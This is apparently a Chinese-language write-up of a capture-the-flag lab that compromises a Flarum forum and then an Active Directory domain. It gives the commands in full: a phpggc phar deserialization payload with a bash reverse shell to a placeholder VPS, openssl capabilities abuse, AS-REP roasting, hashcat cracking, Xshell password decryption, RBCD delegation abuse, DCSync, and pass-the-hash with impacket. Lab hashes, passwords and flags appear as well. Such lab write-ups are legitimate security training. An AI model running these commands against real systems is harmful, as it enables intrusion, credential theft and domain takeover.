Flarum
涉及的知识点
Flarum后台RCE
openssl的capabilities提权
AS-REP Roasting
Xshell密码解明文
ACCOUNT OPERATORS组提权(RBCD)
DCSyncflag1
fscan扫出web服务
start infoscan
39.98.113.182:22 open
39.98.113.182:80 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle http://39.98.113.182 code:200 len:5882 title:霄壤社区
已完成 2/2
[*] 扫描结束,耗时: 57.848143s根据第一关题目描述,用的Flarum框架并且后台存在弱口令
administrator/1chrisFlarum后台RCE
使用phpgcc这款工具来生成一个phar文件,并将反序列化利用链插入其中,在phpggc目录打开cmd输入
php phpggc -p tar -b Monolog/RCE6 system "bash -c 'bash -i >& /dev/tcp/vpsip/10087 0>&1'"
将生成的base64字符串放到自定义CSS那块
@import (inline) 'data:text/css;base64,dGVzdC50eHQAAAAAAAAAA......AAAAAAAAA=';修改完之后先访问一下http://39.98.113.182/主页,接着访问一下http://39.98.113.182/assets/forum.css确保css样式已经成功修改,接着继续修改自定义CSS,用phar协议包含刚刚上传的css文件
.test {
content: data-uri('phar://./assets/forum.css');
}
openssl的capabilities提权
suid和sudo权限都没有能利用的,查找设置了capabilities可执行文件
getcap -r / 2>/dev/null
利用openssl读取第一个flag
openssl enc -in "/root/flag/flag01.txt"
flag{0c352999-b883-408e-9c3f-d31fc130b2e0}flag3
传fscan、gost
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.60.15 is alive
(icmp) Target 172.22.60.8 is alive
(icmp) Target 172.22.60.42 is alive
(icmp) Target 172.22.60.52 is alive
[*] Icmp alive hosts len is: 4
172.22.60.8:88 open
172.22.60.42:445 open
172.22.60.8:445 open
172.22.60.15:445 open
172.22.60.42:139 open
172.22.60.8:139 open
172.22.60.15:139 open
172.22.60.42:135 open
172.22.60.8:135 open
172.22.60.15:135 open
172.22.60.52:80 open
172.22.60.52:22 open
[*] alive ports len is: 12
start vulscan
[*] NetInfo
[*]172.22.60.8
[->]DC
[->]172.22.60.8
[->]169.254.159.179
[*] NetBios 172.22.60.42 XIAORANG\FILESERVER
[*] NetBios 172.22.60.15 XIAORANG\PC1
[*] NetInfo
[*]172.22.60.42
[->]Fileserver
[->]172.22.60.42
[->]169.254.249.98
[*] NetInfo
[*]172.22.60.15
[->]PC1
[->]172.22.60.15
[->]169.254.123.157
[*] NetBios 172.22.60.8 [+] DC:XIAORANG\DC
[*] WebTitle http://172.22.60.52 code:200 len:5867 title:霄壤社区
已完成 12/12
[*] 扫描结束,耗时: 18.016784355sweb根目录下config.php可以看到mysql账密

root/Mysql@root123连接后可以看到很多用户,导出email列存储到txt文件中

AS-REP Roasting
经典AS-REP Roasting攻击
proxychains4 -q impacket-GetNPUsers -dc-ip 172.22.60.8 xiaorang.lab/ -usersfile flarum_users.txt$krb5asrep$23$wangyun@xiaorang.lab@XIAORANG.LAB:4083d2a457fe93d7bcea41edae884453$869727a00ba094d7a47cc5c4dc26c26bf4868acc27caafd94bb15711fd4ba7d4ae3b5c21d1a9fc9d493534dde06bd400fa25385376ab56a327e9301da8141cfccc71f0e9f38d289ee9a3b16d57c58e57ec9128b5783ac55ceed0df211d11564ab4782f762d50a06d222be29a8e59c60ff82bcb76140ff233759455e5a9e6443cb6fb3254944931d3a65c1d4367c1b1bc0686ebf820792fa15c374ce1c1cc3a35f96bc4f07a989ce7288d828fb40e4ef8b918f59f28c7285e223865bd3046e24bed357fb98df449c33d66380298ca17e4f4dfce75b587b02976a40ca7f7aaa45560ab8ebcf177a6c63f0761d6
$krb5asrep$23$zhangxin@xiaorang.lab@XIAORANG.LAB:f37aa1b2360117131db8828ba4a5995d$69e7cb04f16034929e2457305cb921c3bc8cb26988be23e9ff8b05810306627ab881ea08a806839d886ca5d6a81a4de78287fe31c1270575b2372e793c73c67b8c2ea2a817da0b801d9f7e04e04d35613be963471bc5be562a1401b6ec39177d921d58bf5379e9ffa361fb870249c657a960ee68d86ef04172418af6d017c50f845af111ce3cc34d28a287bc4843f0e41dc67edefc6d4f0c9277cb3c7a995beb4159860cfd3f5496083586c1f17cc58f4c4dd320d1e833041e4f142471917a1d47e0cec728f8a882e38ced1d72823c82d3414021ff1f574a6214aa705be51a7428292fc76bc8e0f918bc13b4hashcat爆破
hashcat -a 0 -m 18200 --force aaa.txt F:\CyberSecurity\字典合集\rockyou.txt 爆出wangyun密码,zhangxin没爆出来
wangyun@xiaorang.lab/Adm12geCXshell密码解明文
rdp登录PC1机器有xshell,用SharpXDecrypt获取到zhangxin用户密码

zhangxin/admin4qwY38ccbloodhound收集域信息
proxychains4 -q bloodhound-python -u wangyun -p Adm12geC -d xiaorang.lab -c all -ns 172.22.60.8 --zip --dns-tcp
zhangxin属于ACCOUNT OPERATORS组,可以利用RBCD进行提权
ACCOUNT OPERATORS组打RBCD
老套路,创建受控计算机账户,后续通过该账户配置委派权限
proxychains4 -q impacket-addcomputer 'xiaorang.lab/zhangxin:admin4qwY38cc' -computer-name 'simho$' -computer-pass 'whoami@123' -dc-ip 172.22.60.8配置 RBCD 委派关系,允许 simho$ 模拟 'FILESERVER$ 上的任意用户(如域管理员),从而获取高权限票据
proxychains4 -q impacket-rbcd 'xiaorang.lab/zhangxin:admin4qwY38cc' -action write -delegate-from 'simho$' -delegate-to 'FILESERVER$' -dc-ip 172.22.60.8使用 impacket-getST 通过 S4U2Self 和 S4U2Proxy 协议,以 simho$ 的身份请求 Administrator 用户的 Kerberos 服务票据(TGS)
proxychains4 -q impacket-getST xiaorang.lab/'simho$':'whoami@123' -spn cifs/FILESERVER.xiaorang.lab -impersonate Administrator -dc-ip 172.22.60.8
设置 Kerberos 票据缓存,横向移动到Fileserver机器,拿到第三个flag
export KRB5CCNAME=administrator.ccache
proxychains4 -q impacket-smbexec 'xiaorang.lab/administrator@FILESERVER.xiaorang.lab' -target-ip 172.22.60.42 -codec gbk -shell-type powershell -no-pass -k
flag{611b8254-965f-428e-95fa-d33b9445bbfd}flag2 & flag4
DCSync攻击
继续分析bloodhound,FILESERVER 机器拥有 DCSync 权限,应该就是题目描述提到的后门

因此先抓取该台机器哈希
proxychains4 -q impacket-secretsdump -k -no-pass FILESERVER.xiaorang.lab -dc-ip 172.22.60.8
XIAORANG\Fileserver$:aad3b435b51404eeaad3b435b51404ee:951d8a9265dfb652f42e5c8c497d70dc:::接着用 FILESERVER 机器账户进行 DCSync 攻击
proxychains4 -q impacket-secretsdump 'xiaorang.lab/FILESERVER$@DC.xiaorang.lab' -target-ip 172.22.60.8 -dc-ip 172.22.60.8 -hashes :951d8a9265dfb652f42e5c8c497d70dc -just-dc-ntlm -user-status
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c3cfdc08527ec4ab6aa3e630e79d349bPTH 登录域控跟PC1
proxychains4 -q impacket-smbexec -hashes :c3cfdc08527ec4ab6aa3e630e79d349b xiaorang.lab/administrator@172.22.60.15 -codec gbk
flag{856c7dc8-46c4-46c6-a67e-521813c8a5ec}proxychains4 -q impacket-smbexec -hashes :c3cfdc08527ec4ab6aa3e630e79d349b xiaorang.lab/administrator@172.22.60.8 -codec gbk
flag{515e8383-6669-4f36-a840-01e887dac615}